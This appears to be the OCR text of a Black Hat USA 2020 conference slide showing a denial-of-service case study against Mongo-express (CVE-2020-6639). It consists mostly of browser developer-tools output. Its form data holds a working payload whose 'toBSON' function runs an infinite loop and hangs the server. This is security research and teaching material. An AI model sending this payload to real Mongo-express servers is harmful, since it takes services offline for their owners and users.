 black hat
USA 2020
Case Study #3
Mongo-express Denial of Service (CVE-2020-6639)
lhost × Home - Mongo Express × miami - Mongo Express × localhost ×
The web server is not responding
Elements Console Sources Network Performance Memory Application Security Audits
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
5000 ms 10000 ms 15000 ms 20000 ms 25000 ms 30000 ms
Name
checkValid
miami
glyphicons-halflings-regular....
glyphicons-halflings-regular....
glyphicons-halflings-regular.ttf
glyphicons-halflings-regular....
glyphicons-halflings-regular....
glyphicons-halflings-regular.ttf
glyphicons-halflings-regular....
glyphicons-halflings-regular....
glyphicons-halflings-regular.ttf
glyphicons-halflings-regular....
glyphicons-halflings-regular....
glyphicons-halflings-regular.ttf
glyphicons-halflings-regular....
glyphicons-halflings-regular....
glyphicons-halflings-regular.ttf
× Headers Preview Response Timing
General
Request URL: http://localhost:8081/db/local/miami
Referrer Policy: no-referrer-when-downgrade
Request Headers
Provisional headers are shown
Content-Type: application/x-www-form-urlencoded
Origin: http://localhost:8081
Referer: http://localhost:8081/db/local/miami
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 S
Form Data view source view URL encoded
document: {
"_id": ObjectID(),
"toBSON": function (){var i = 0; while (true) {i++}}
}
Hidden property
#BHUSA @BLACKHATEVENTS